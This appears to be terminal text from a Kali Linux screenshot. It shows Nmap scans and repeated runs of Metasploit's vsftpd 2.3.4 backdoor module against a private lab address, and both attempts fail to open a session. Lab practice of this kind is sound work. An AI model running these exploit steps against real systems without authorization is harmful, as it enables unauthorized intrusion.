 rajulama@kali: ~
Session Actions Edit View Help
Host is up (0.00053s latency).
PORT     STATE SERVICE
6200/tcp open  lm-x
MAC Address: A2:07:4A:1B:0D:32 (Unknown)
Nmap done: 1 IP address (1 host up) scanned in 0.15 seconds
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.128.2:21 - Running automatic check ("set AutoCheck false" to disable)
[-] 192.168.128.2:21 - The port used by the backdoor bind listener is already open/in-use (6200/TCP)
[-] 192.168.128.2:21 - Exploit aborted due to failure: unknown: Cannot reliably check exploitability. Backdoor bin
d listener port 6200 is already open "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) > nmap -n -sV -p 6200 192.168.128.2
[*] exec: nmap -n -sV -p 6200 192.168.128.2
Starting Nmap 7.991 ( https://nmap.org ) at 2026-11-20 11:40 -0500
Nmap scan report for 192.168.128.2
Host is up (0.00053s latency).
PORT     STATE  SERVICE VERSION
6200/tcp closed lm-x
MAC Address: A2:07:4A:1B:0D:32 (Unknown)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 0.26 seconds
msf exploit(unix/ftp/vsftpd_234_backdoor) > run
[*] 192.168.128.2:21 - Running automatic check ("set AutoCheck false" to disable)
[*] 192.168.128.2:21 - FTP banner hints its vulnerable: 220 (vsFTPd 2.3.4)
[+] 192.168.128.2:21 - The target appears to be vulnerable. vsftpd 2.3.4 banner detected; backdoor may be present
[!] 192.168.128.2:21 - Unable to connect to backdoor on 6200/TCP. Cooldown?
[*] Started bind TCP handler against 192.168.128.2:4444
[*] Exploit completed, but no session was created.
msf exploit(unix/ftp/vsftpd_234_backdoor) >
KALI